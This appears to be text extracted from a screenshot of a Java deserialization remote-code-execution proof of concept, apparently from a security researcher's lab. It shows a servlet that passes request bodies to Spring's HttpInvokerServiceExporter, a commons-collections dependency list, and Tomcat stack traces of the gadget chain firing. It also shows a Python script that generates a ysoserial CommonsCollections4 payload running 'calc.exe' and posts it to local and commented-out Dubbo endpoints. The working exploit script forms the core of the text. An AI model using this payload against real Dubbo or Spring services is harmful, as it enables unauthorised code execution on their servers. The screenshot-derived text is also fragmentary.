 testServlet.java
ObjectStreamClass.java
AnnotationInvocationHandler.class
HttpInvokerServiceExporter.class
RemoteInvocationSerializingExporter.cla
1 package com.bit4woo.servlet;
2
3 import org.springframework.remoting.httpinvoker.HttpInvokerServiceExporter;
4
5 import javax.servlet.*;
6 import javax.servlet.http.HttpServlet;
7 import javax.servlet.http.HttpServletRequest;
8 import javax.servlet.http.HttpServletResponse;
9 import java.io.IOException;
10
11 public class testServlet extends HttpServlet {
12 @Override
13 protected void doPost(HttpServletRequest req, HttpServletResponse resp) throws ServletException, IO
14 HttpInvokerServiceExporter xxx = new HttpInvokerServiceExporter();
15 xxx.handleRequest(req,resp);
16 }
17 }
18
3.1
0.4
Maven
jvmperfmon
Lifecycle
clean
validate
compile
test
package
verify
install
site
deploy
Plugins
Dependencies
commons-modeler:commons-modeler:2.0.1
javax.servlet:javax.servlet-api:3.1.0
commons-collections:commons-collections:3.1
org.apache.commons:commons-collections4:4.0
org.springframework:spring-web:5.1.17.RELEASE
org.springframework:spring-context:5.1.17.RELEASE
Maven
Database
Ant
t Localhost Log
Tomcat Catalina Log
.lang.Thread.run(Thread.java:745)
java.lang.reflect.InvocationTargetException <4 internal calls>
apache.commons.collections4.functors.InstantiateTransformer.transform(InstantiateTransformer.java:116)
more
java.lang.NullPointerException
sun.org.apache.xalan.internal.xsltc.runtime.AbstractTranslet.postInitialization(AbstractTranslet.java:372)
sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.getTransletInstance(TemplatesImpl.java:456)
sun.org.apache.xalan.internal.xsltc.trax.TemplatesImpl.newTransformer(TemplatesImpl.java:486)
sun.org.apache.xalan.internal.xsltc.trax.TrAXFilter.<init>(TrAXFilter.java:64)
more
计算器
查看(V) 编辑(E) 帮助(H)
0
MC MR MS M+ M-
← CE C ± √
7 8 9 / %
4 5 6 * 1/x
1 2 3 - =
0 . +
109
20
21 def poc(url):…
30
31 def poc1(url):
32 try:
33 popen = subprocess.Popen([java8, '-jar', ys_filepath, "CommonsCollections4", "calc.exe"],
34 stdout=subprocess.PIPE)
35 payload = popen.stdout.read()
36 proxy = {"http":"http://127.0.0.1:8080"}
37 r = requests.post(url, data=payload, timeout=5)
38 except Exception as e:
39 print(e)
40 if __name__ == '__main__':
41 #poc("http://127.0.0.1:8080/org.apache.dubbo.samples.http.api.DemoService11")
42 #poc("http://127.0.0.1:8081/org.apache.dubbo.samples.http.api.DemoService")
43 #poc("http://192.168.1.100:8080/org.apache.dubbo.samples.http.api.DemoService")
44 poc1("http://localhost:8081/learnJavaWeb_war_exploded/test")
45
PROBLEMS OUTPUT DEBUG CONSOLE TERMINAL
Microsoft Windows [版本 6.1.7601]
版权所有 (c) 2009 Microsoft Corporation。保留所有权利。
F:\vscode-codeql-starter\codeql-custom-queries-java>C:/Python27/python.exe d:/gi
thub/POC-T/script/dubbo-http-service-RCE.py
F:\vscode-codeql-starter\codeql-custom-queries-java>